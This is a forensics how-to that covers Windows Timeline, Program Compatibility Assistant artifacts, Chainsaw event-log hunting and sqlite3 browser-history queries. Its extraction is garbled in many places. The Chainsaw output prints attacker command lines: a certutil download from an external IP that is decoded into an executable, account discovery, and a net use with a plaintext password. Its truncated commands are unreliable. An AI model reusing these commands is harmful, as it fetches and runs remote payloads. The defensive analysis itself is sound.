

I prefer to dump the data from the GUI

# WindowsTimeline parser - C:\Users\Frank\Desktop\a



You will get a folder with some goodies. The two CSVs to focus on are: ApplicationExecutionList, WindowsTimeline. The former is easier to interpet than the latter

Grepping via timestamp makes most sense IMO for WindowsTimeline.csv.

```
grep '2023-02-02T18' WindowsTimeline.csv \
   | awk -F'|' '{print "StartTime:" $36 " | Executed: "$2}' | sort
           '2022-10-13T18 WindowsTimeline.csv | awk -F'|' '{print "StartTime:" $36 " | Executed: "$2}' | sort | ack 'dfsvc' --passthru
     grep
                                              "Microsoft.Office.OUTLOOK.EXE.15"
StartTime:"2022-10-13T17:31:30"
                                  Executed:
StartTime:"2022-10-13T18:12:05"
                                   Executed:
                                             "com.squirrel.Teams.Teams"
StartTime:"2022-10-13T18:12:51"
StartTime:"2022-10-13T18:20:18"
                                   Executed:
                                             "Chrome"
                                             "{Windows}\Microsoft.NET\Framework64\v4.0.30319\<mark>dfsvc</mark>.exe"
"*PID00006554 (25940)"
"*PID00006554 (25940)"
                                   Executed:
StartTime:"2022-10-13T18:20:19"
                                   Executed:
StartTime: "2022-10-13T18:20:19"
                                   Executed:
StartTime:"2022-10-13T18:22:09"
                                             "Microsoft.Office.OUTLOOK.EXE.15"
                                   Executed:
StartTime:"2022-10-13T18:22:18"
                                             "Microsoft.Office.OUTLOOK.EXE.15"
                                   Executed:
StartTime:"2022-10-13T18:23:51"
                                             "com.squirrel.Teams.Teams"
                                   Executed:
StartTime:"2022-10-13T18:30:50"
                                             "com.squirrel.Teams.Teams"
                                   Executed:
StartTime:"2022-10-13T18:31:05" | Executed: "com.squirrel.Teams.Teams"
```

## **Program Compatibility Assistant**

Like prefetch...but not, PCA artifacts offer additional forensic insight into the fullpath execution times of exes on Win11 machines

Collect the following

C:\Windows\appcompat\pca\PcaAppLaunchDic.txt #most crucial file to collect

# contains reliable timiestamps for last executed, like prefetc C:\Windows\appcompat\pca\PcaGeneralDb0.txt # has more metadata about the exe

C:\Windows\appcompat\pca\PcaGeneralDb1.txt # seems to be empty a lot of the time

As these files are txts, you can just read them.

However, PcaGeneralDb0.txt contains some verbose meta data, so you can deploy something like this to have both TXTs normalised and readable:

```
paste <(cut -d'|' -f3 PcaGeneralDb0.txt) <(cut -d'|' -f1 PcaGeneralDb0.txt) \
&& paste <(cut -d'|' -f1 PcaAppLaunchDic.txt) <(cut -d'|' -f2 PcaAppLaunchDic.txt)
| tee | sort -u</pre>
```

| /pth/mturts/phtn2.mrk5.exe 2025      | 2-12-10 10.40.05.520                                         |                                        |
|--------------------------------------|--------------------------------------------------------------|----------------------------------------|
| \blp\wintrv\bplus.wtk2.exe 2022      | 2-12-16 10:40:05.586                                         |                                        |
| \blp\wintrv\bplus.wtk2.exe 2022      | 2-12-16 10:40:05.806                                         |                                        |
| \blp\wintrv\bplus.wtk2.exe 2022      | 2-12-16 10:40:06.010                                         |                                        |
| %programfiles%\windowsapps\dellinc.d | dellcommandupdate_3.0.160.0_x64htrsf667h5kn2\main\dellcomman | dupdate.exe 2022-12-18 08:48:38.752    |
| \blp\wintrv\blpdevupd.exe 2022       | 2-12-19 00:09:49.798                                         |                                        |
| \blp\wintrv\bplus.wtk2.exe 2022      | 2-12-19 08:51:59.853                                         |                                        |
| \blp\wintrv\bplus.wtk2.exe 2022      | 2-12-19 08:52:00.120                                         |                                        |
| \blp\wintrv\bplus.wtk2.exe 2022      | 2-12-19 08:52:00.340                                         |                                        |
| \blp\wintrv\blpwtk2_subprocess.exe   | 2022-12-19 08:52:03.257                                      |                                        |
| C:\Program Files (x86)\AnyDesk-e03af | f8e6\AnyDesk-e03af8e6.exe 2022-12-21 07:03:16.590            |                                        |
| C:\Program Files (x86)\Microsoft Off | fice\root\Integration\Integrator.exe 2022-12-19 23:56:00.893 |                                        |
| C:\Program Files (x86)\Splashtop\Spl | lashtop Remote\Server\SRUtility.exe 2023-01-02 23:45:48.168  |                                        |
| C:\Program Files (x86)\WinSCP\WinSCP | P.exe 2023-01-04 07:18:23.282                                |                                        |
| C:\Program Files\WindowsApps\DellInc | c.DellCommandUpdate_3.0.160.0_x64htrsf667h5kn2\Main\DellComm | nandUpdate.exe 2023-01-04 04:52:26.596 |
| C:\Program Files\WindowsApps\Microso | oft.WindowsNotepad_11.2209.6.0_x648wekyb3d8bbwe\Notepad\Note | epad.exe 2022-12-08 23:58:02.049       |
| C:\Program Files\WindowsApps\Microso | oft.WindowsNotepad_11.2210.5.0_x648wekyb3d8bbwe\Notepad\Note | epad.exe 2023-01-04 01:21:55.533       |
| C:\Program Files\WindowsApps\Microso | oftTeams_22287.702.1670.9453_x648wekyb3d8bbwe\msteams.exe    | 2022-11-28 23:36:11.939                |
| C:\Program Files\WindowsApps\Microso | oftTeams_22308.1003.1743.8209_x648wekyb3d8bbwe\msteams.exe 2 | 022-12-15 05:21:52.362                 |
| C:\Users\User\AppData\Local\Viber\Vi | iber.exe 2023-01-04 00:49:51.766                             |                                        |
| C:\Users\User\Downloads\AnyDesk.exe  | 2022-12-21 07:03:44.756                                      |                                        |
| C:\Windows\System32\msiexec.exe 2022 | 2-12-15 00:40:36.819                                         |                                        |
| C:\Windows\Temp\{2979462F-B8CC-47EF- | -8553-049C0D9D1DD5}\.be\dotnet-runtime-6.0.12-win-x64.exe 2  | 2022-12-15 00:45:03.239                |
| C:\Windows\Temp\{37DD51DB-35B3-4D15- | -80B1-4430243428AB}\.be\DellUpdateSupportAssistPlugin.exe 2  | 2022-12-01 10:09:15.544                |
| C:\h]n\Wintry\wintry eye 2023        | 3-01-03 23-49-13 698                                         |                                        |

#### PCA Registry Data

Program Compatibility Assistant also stores data in some Registry keys. Chatting with my man @biffbiffbiff, we have some options to carve that out

```
mount -PSProvider Registry -Name HKU -Root HKEY_USERS;
(gci "HKU:\*\Software\Microsoft\Windows NT\CurrentVersion\AppCompatFlags\Compatib
Foreach-Object {
  write-host "----Reg location is $_---" -ForegroundColor Magenta ;
  gp $_ |
  select -property * -exclude PS*, *one*, *edge*
  FL
}
```

| FLARE 07/02/2023 21:36:34                                                |                                                                                                    |
|--------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>PS C:\ &gt; (gci "HKU:\*\Software\Microsoft\Windows NT\Currer</pre> |                                                                                                    |
| urrentVersion\\AppCompatFlags\\Layers").PsPath                           |                                                                                                    |
| >> Foreach-Object {                                                      |                                                                                                    |
| >> write-host "Reg location is \$" -ForegroundCol                        | or Magenta ;                                                                                        |
| >> gp \$_                                                                |                                                                                                    |
| <pre>&gt;&gt; select -property * -exclude PS*, *one*, *edge*</pre>       |                                                                                                    |
| >> FL                                                                    |                                                                                                    |
| >> }                                                                     |                                                                                                    |
| Reg location is Microsoft.PowerShell.Core\Registry::H                    | XEY_USERS\S-1-5-21-4090064055-3786174766-129191325-1001\Software\Microsoft\Windows NT\CurrentVersio |
| n\AppCompatFlags\Compatibility Assistant\Store                           |                                                                                                    |
|                                                                          |                                                                                                    |
|                                                                          |                                                                                                    |
| SIGN.MEDIA=1FF3254 setup64.exe                                           | : {83, 65, 67, 80}                                                                                  |
| C:\Program Files\Internet Explorer\iexplore.exe                          | : {83, 65, 67, 80}                                                                                  |
| C:\Program Files\7-Zip\7zFM.exe                                          | : {83, 65, 67, 80}                                                                                  |
| C:\Program Files (x86)\Java\jre1.8.0_321\bin\ssvagent.exe                | : {83, 65, 67, 80}                                                                                  |
| C:\Users\Frank\Desktop\actities\WindowsTimeline.exe                      | : {83, 65, 67, 80}                                                                                  |
| C:\Users\Frank\Desktop\actities\WxTCmd.exe                               | : {83, 65, 67, 80}                                                                                  |
| C:\Program Files (x86)\dnspy\dnSpy.exe                                   | : {83, 65, 67, 80}                                                                                  |
| C:\Users\Frank\Desktop\PowerView.exe                                     | : {83, 65, 67, 80}                                                                                  |
| C:\Program Files\Google\Chrome\Application\chrome.exe                    | : {83, 65, 67, 80}                                                                                  |
| C:\Program Files\Microsoft VS Code\Code.exe                              | : {83, 65, 67, 80}                                                                                  |
| C:\Users\Frank\.windows-build-tools\vs_BuildTools.exe                    | : {83, 65, 67, 80}                                                                                  |
| C:\Users\Frank\Desktop\rans.exe                                          | : {83, 65, 67, 80}                                                                                  |
| C:\Users\Frank\.windows-build-tools\python27\python.exe                  | : {83, 65, 67, 80}                                                                                  |
| C:\Users\Frank\Desktop\Events-Ripper-main\evtxparse.exe                  | : {83, 65, 67, 80}                                                                                  |
| C:\Users\Frank\Desktop\UAL\SumECmd.exe                                   | : {83, 65, 67, 80}                                                                                  |
| C:\Users\Frank\Desktop\Timeline\WindowsTimeline.exe                      | : {83, 65, 67, 80}                                                                                  |
|                                                                          |                                                                                                    |

Or for something less fancy, but won't print the User SID so it may not be evident which account did what

mount -PSProvider Registry -Name HKU -Root HKEY\_USERS; (gci "HKU:\\*\Software\Microsoft\Windows NT\CurrentVersion\AppCompatFlags\Compatib



## Chainsaw

Chainsaw is an awesome executable for Windows event logs, that leverages sigma rules to carve through the logs and highlight some of the suspicious activity that may have taken place.

It's relatively easy to install and use. You can take logs from a victim machine, and bring them over to chainsaw on your DFIR VM to be examined, you just have to point chainsaw at the directory the collected logs are in

| [09/27/2021 19:41:06]<br>rtifacts\'rules sign<br>>>                                                                                | PS C:`<br>ma_rule:                                | \Users\IEUser\Downloads\chainsaw_<br>s/mapping mapping_files/sigma- | _x86_64-pc-windows-ms∨c\chainsaw ><br>mapping.yml | .\chainsaw.exe hunt 'C:\Users\IEUser\Deskte                                          | pp\c56-CyberCorp\Downloads\CyberPolyg |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------|---------------------------------------------------------------------|---------------------------------------------------|--------------------------------------------------------------------------------------|---------------------------------------|
| By F-Secure Counter                                                                                                    | rcept (/                                          |                                                                     | J                                                 |                                                                                      |                                       |
| [+] Found 333 EVTX file<br>[+] Converting detectio<br>[+] Loaded 835 detectio<br>[+] Printing results to<br>[+] Hunting: [======== | es<br>on rules<br>on rules<br>o screes<br>======= | 5<br>(90 were not loaded)<br>n<br>] 333/3:                          | 33 -                                              |                                                                                      |                                       |
| [+] Detection: (Externa                                                                                                    | al Rule                                           | ) - Suspicious Command Line                                         |                                                   |                                                                                      |                                       |
| system_time                                                                                                    | id                                                | detection_rules                                                     | computer_name                                     | Event.EventData.CommandLine                                                          | process_name                          |
| 2020-06-20 19:29:06                                                                                                    | 4688                                              | + Rundll32 Without Parameters                                       | "DESKTOP-BZ202CP.cybercorp.com"                   | rundll32.exe                                                                         | C:\Windows\System32\rund1132.exe      |
| 2020-06-20 19:30:00                                                                                                    | 4688                                              | + Local Accounts Discovery<br>+ Whoami Execution                    | "DESKTOP-BZ202CP.cybercorp.com"                   | whoami                                                                               | C:\Windows\System32\whoami.exe        |
| 2020-06-20 19:31:08                                                                                                    | 4688                                              | + Suspicious Certutil Command                                       | "DESKTOP-BZ202CP.cybercorp.com"                   | certutil -urlcache -f http://196.6.112.7<br>0/disco.jpg C:\Windows\TEMP\disco.jpg:sh | C:\Windows\System32\certutil.exe      |
| 2020-06-20 19:31:16                                                                                                    | 4688                                              | + Suspicious Certutil Command                                       | "DESKTOP-BZ202CP.cybercorp.com"                   | certutil -decode C:\Windows\TEMP\disco.j<br>pg:sh C:\Windows\TEMP\sh.exe             | C:\Windows\System32\certutil.exe      |
| 2020-06-20 19:33:03                                                                                                    | 4688                                              | + Local Accounts Discovery<br>+ Net.exe Execution                   | "DESKTOP-BZ202CP.cybercorp.com"                   | net user                                                                             | C:\Windows\System32\net.exe           |
| 2020-06-20 19:33:03                                                                                                    | 4688                                              | + Local Accounts Discovery<br>+ Net.exe Execution                   | "DESKTOP-BZ202CP.cybercorp.com"                   | C:\Windows\system32\net1 user                                                        | C:\Windows\System32\net1.exe          |
| 2020-06-20 19:33:10                                                                                                    | 4688                                              | + Net.exe Execution                                                 | "DESKTOP-BZ202CP.cybercorp.com"                   | net localgroup administrators                                                        | C:\Windows\System32\net.exe           |
| 2020-06-20 19:33:10                                                                                                    | 4688                                              | + Net.exe Execution                                                 | "DESKTOP-BZ202CP.cybercorp.com"                   | C:\Windows\system32\net1 localgroup admi<br>nistrators                               | C:\Windows\System32\net1.exe          |
| 2020-06-20 19:35:38                                                                                                    | 4688                                              | + Local Accounts Discovery                                          | "DESKTOP-BZ202CP.cybercorp.com"                   | net use \\192.168.184.100\C\$ /user:cyber<br>corp\backupsrv !!feb15th2k6!!           | C:\Windows\System32\net.exe           |
| [+] 9 Detections found                                                                                                    |                                                   |                                                                     |                                                   |                                                                                      |                                       |

## **Browser History**

We can go and get a users' browers history if you have the machine.

You'll find the SQL DB file that stores the history in the following:

- Chrome :\Users\\*\AppData\Local\Google\Chrome\User Data\Default\History
- Edge C:\Users\\*\AppData\Local\Microsoft\Edge\User Data\Default\History
- Safari /System/Volumes/Data/Users/\*/Library/Safari/History.db , Downloads.plist
- Firefox C:\Users\\*\AppData\Roaming\Mozilla\Firefox\Profiles\\*\Downloads.json, Places.sqlite

Once retrieved, you can open it via sqlite3 or a web-browser GUI.

• The GUI doesn't need much guidance, so lets chat command line.

Fire it up: sqlite3 history.db



List the tables, which are like 'folders' that contain categorised data

| <br>         |   |   |          |
|--------------|---|---|----------|
|              | h |   | -        |
| <br><b>–</b> |   |   | 5        |
| <br>Q.       |   | - | <u> </u> |

| <pre>[2022-Feb-09 13:17:49 GM<br/>[ -&gt; sqlite3 history.db<br/>SQLite version 3.36.0 202<br/>Enter ".help" for usage b</pre> | <b>[] ~/Downloads</b><br>21-06-18 18:58:49<br>nints.                                                  |                                                           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|
| sqlite> .tables                                                                                                    |                                                                                                    |                                                           |
| clusters<br>clusters_and_visits<br>content_annotations<br>context_annotations<br>downloads_reroute_info<br>sqlite>             | downloads_slices<br>downloads_url_chains<br>keyword_search_terms<br>meta<br>segment_usage<br>segments | typed_url_sync_metadata<br>urls<br>visit_source<br>visits |

If you just run select \* from downloads; , you'll be annoyed by the messy output

sqlite> select \* from downloads; 1|114f7c40-6357-4d48-a205-c0b6b87738b2|C:\Users\ben.ford\Downloads\Greenshot-INSTALLER-1.2.10.6-RELEASE.exe 2.10.6-RELEASE.exe|13263492972866534|1783200|1783200|1|0|0||13263492974579781|1|13263492986156138|0|https:/ ads/|https://www.google.com/||||"c16f86882d5a102ed7a0fbbc0874d102"|Wed, 09 Aug 2017 15:35:31 GMT|applicatio 2|ef619914-f2cf-4bef-bf4e-9a723025b2fc|C:\Users\ben.ford\Downloads\lghub\_installer.exe|C:\Users\ben.ford\Do 424|41131424|1|0|0||13263493547065783|1|13263493684033743|0|https://www.logitechg.com/||https://www.logitec le.com/||||"2a2c744380e8bc5e768410357bfd122e-5"|Thu, 15 Apr 2021 18:08:12 GMT|application/octet-stream|appl 3|8fa55e40-2e8b-40e3-a4f7-7cb8b5a121be|C:\Users\ben.ford\Downloads\UnifiedCommunicatorAdvanced.msi|C:\Users |13263503428743683|42602496|42602496|1|0|0||13263503437543725|0|0|0|||https://nam12.safelinks.protection.ou

To transform the data to something more useful to look at, try this, which will open it up in excel:

.excel
.headers on
select \* from downloads;

| ● ● ● AutoSave ● OFF 🎧 🖹 🏳 🈕 < 🖱 … |                                                                                   |          |                      |                   |                                      |                                                     |               | ⊉ etilqs_96e6828bad6de233 ∽ |            |                           |                  |            |                |             |                           |                         |              |                                  |                         |
|------------------------------------|-----------------------------------------------------------------------------------|----------|----------------------|-------------------|--------------------------------------|-----------------------------------------------------|---------------|-----------------------------|------------|---------------------------|------------------|------------|----------------|-------------|---------------------------|-------------------------|--------------|----------------------------------|-------------------------|
| Hon                                | ne li                                                                             | nsert    | Dra                  | w Page            | e Layout                             | Formulas                                            | Data          | Review                      | View       | 🔉 Tell me                 |                  |            |                |             |                           |                         |              |                                  |                         |
| Pas                                | 」<br>↓<br>te                                                                      | •        | Calibr<br>B <i>1</i> | i (Body)<br>[ ~ │ | <ul><li>12</li><li>Ⅲ ~   4</li></ul> | <ul> <li>A^ ,</li> <li>A^ ,</li> <li>A ,</li> </ul> | 4°   Ξ<br>  Ξ | = =  <br>= =                | ≫ •<br>≣ Ξ | cऺॗ॑ Wrap Te<br>닭 Merge & | xt ~<br>Centre ~ | Genera     | ıl<br>% ୨∣ ‰   | .00<br>→.0  | Conditional<br>Formatting | Format C<br>Is Table St | cell<br>yles | Insert 🗸<br>Delete 🗸<br>Format 🗸 | ∑ • A<br>↓ • Z<br>♦ • s |
| 😣 F                                | ossible                                                                           | e Data L | oss S                | Some featur       | es might be                          | e lost if you s                                     | ave this wo   | rkbook in th                | ne comma-  | delimited (.cs            | sv) format.      | To preserv | ve these featu | res, save i | t in an Excel             | file format             |              |                                  |                         |
| A1                                 | 1 $\begin{pmatrix} \bullet \\ \bullet \end{pmatrix} \times \checkmark f_X \mid 1$ |          |                      |                   |                                      |                                                     |               |                             |            |                           |                  |            |                |             |                           |                         |              |                                  |                         |
|                                    | А                                                                                 | E        |                      | с                 | D                                    | E                                                   | F             | G                           | н          | 1                         | J                | к          | L              | м           | N                         | 0                       | Р            | Q                                | R                       |
| 1                                  |                                                                                   | 1 114f7d | 40-63                | C:\Users\ber      | C:\Users\ber                         | 1.3263E+16                                          | 1783200       | 1783200                     | 1          | 0                         | 0                |            | 1.3263E+16     | 1           | 1.3263E+16                | C                       | https://getg | reenshot.org/                    | https://getg            |
| 2                                  |                                                                                   | 2 ef6199 | 14-f2(               | C:\Users\ber      | C:\Users\ber                         | 1.3263E+16                                          | 41131424      | 41131424                    | 1          | 0                         | 0                |            | 1.3263E+16     | 1           | 1.3263E+16                | C                       | https://www  | v.logitechg.co                   | https://www             |
| 3                                  |                                                                                   | 3 8fa55e | 40-2e                | C:\Users\ber      | C:\Users\ber                         | 1.3264E+16                                          | 42602496      | 42602496                    | 1          | 0                         | 0                |            | 1.3264E+16     | 0           | 0                         | C                       | 1            |                                  | https://nam:            |
| 4                                  |                                                                                   | 4 fd0685 | f9-0d                | C:\Users\ber      | C:\Users\ber                         | 1.3264E+16                                          | 115396608     | 115396608                   | 1          | . 0                       | 0                |            | 1.3264E+16     | 1           | 1.3264E+16                | C                       | )            |                                  | https://nam0            |
| 5                                  |                                                                                   | 5 9cf619 | f4-15:               | C:\Users\ber      | C:\Users\ber                         | 1.3264E+16                                          | 147187232     | 147187232                   | 1          | . 0                       | 0                |            | 1.3264E+16     | 1           | 1.3264E+16                | C                       | https://soft | ware.watchgu                     | https://softv           |
| 6                                  |                                                                                   | 6 ddb26  | 7f2-31               | C:\Users\ber      | C:\Users\ber                         | 1.3264E+16                                          | 3963192       | 3963192                     | 1          | . 0                       | 0                |            | 1.3264E+16     | 1           | 1.3264E+16                | C                       | https://note | pad-plus-plus                    | https://notej           |
| 7                                  |                                                                                   | 7 5d6d0  | 250-56               | C:\Users\ber      | C:\Users\ber                         | 1.3264E+16                                          | 581160        | 581160                      | 1          | 0                         | 0                |            | 1.3264E+16     | 1           | 1.3264E+16                | C                       | 1            |                                  | https://www             |
| 8                                  |                                                                                   | 8 07990  | 38c-d6               | C:\Users\ber      | C:\Users\ber                         | 1.3264E+16                                          | 581184        | 581184                      | 1          | 0                         | 0                |            | 1.3264E+16     | 1           | 1.3264E+16                | C                       | )            |                                  | https://www             |
| 9                                  |                                                                                   | 9 8f0784 | 79-95                | C:\Users\ber      | C:\Users\ber                         | 1.3264E+16                                          | 12446336      | 12446336                    | 1          | 0                         | 0                |            | 1.3264E+16     | 1           | 1.3264E+16                | C                       | 1            |                                  | https://ap.sc           |
| .0                                 | 1                                                                                 | 1 f65f2e | 00-bb(               | C:\Users\ber      | C:\Users\ber                         | 1.3264E+16                                          | 26767131      | 26767131                    | 1          | . 0                       | 0                |            | 1.3264E+16     | 0           | 0                         | C                       | https://ap.s | ccnet.com/Ind                    | https://ap.sc           |
| .1                                 | 1                                                                                 | 2 6c427  | led-fc               | C:\Users\ber      | C:\Users\ber                         | 1.3264E+16                                          | 251586        | 251586                      | 1          | . 0                       | 0                |            | 1.3264E+16     | 1           | 1.3264E+16                | C                       |              |                                  | https://nam1            |

And then if you tidy this up it's easy to see what the user downloaded and from where

|   | А  | В                                                                                                    | С                                                                                         | D | E | F | G | н | I | J |  |  |
|---|----|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|---|---|---|---|---|---|---|--|--|
|   | id | target_path                                                                                                    | referrer                                                                                  |   |   |   |   |   |   |   |  |  |
| 2 | 2  | C:\Users\*\Downloads\FakeActivation.zip                                                                                            | https://github.com/Endermanch/MalwareDatabase/blob/master/trojans/FakeActivation.zip      |   |   |   |   |   |   |   |  |  |
| 3 | 3  | 3 C:\Users\*\Downloads\FakeActivation (1).zip https://github.com/Endermanch/MalwareDatabase/blob/master/trojans/FakeActivation.zip |                                                                                           |   |   |   |   |   |   |   |  |  |
|   | 4  | C:\Users\*\Downloads\AdAvenger.zip                                                                                                 | https://github.com/Endermanch/MalwareDatabase/blob/master/fakescanners/AdAvenger.zip      |   |   |   |   |   |   |   |  |  |
| ; | 5  | C:\Users\*\Downloads\WindowsSupport.zip                                                                                            | https://github.com/Endermanch/MalwareDatabase/blob/master/fakescanners/WindowsSupport.zip |   |   |   |   |   |   |   |  |  |
| 5 | 6  | C:\Users\*\Downloads\Antivirus 2010.zip                                                                                            | https://github.com/Endermanch/MalwareDatabase/blob/master/rogues/Antivirus%202010.zip     |   |   |   |   |   |   |   |  |  |
| 7 | 7  | C:\Users\*\Downloads\Fantom.zip                                                                                                    | https://github.com/Endermanch/MalwareDatabase/blob/master/ransomwares/Fantom.zip          |   |   |   |   |   |   |   |  |  |
| 8 | 8  | C:\Users\*\Downloads\NoMoreRansom.zip                                                                                              | https://github.com/Endermanch/MalwareDatabase/blob/master/ransomwares/NoMoreRansom.zip    |   |   |   |   |   |   |   |  |  |
| 5 |    |                                                                                                    |                                                                                           |   |   |   |   |   |   |   |  |  |

You can also tidy it up with the following

#### .mode line #makes it look niceer select \* from moz\_places;

| id = 26                                                                                                    |     |
|----------------------------------------------------------------------------------------------------|-----|
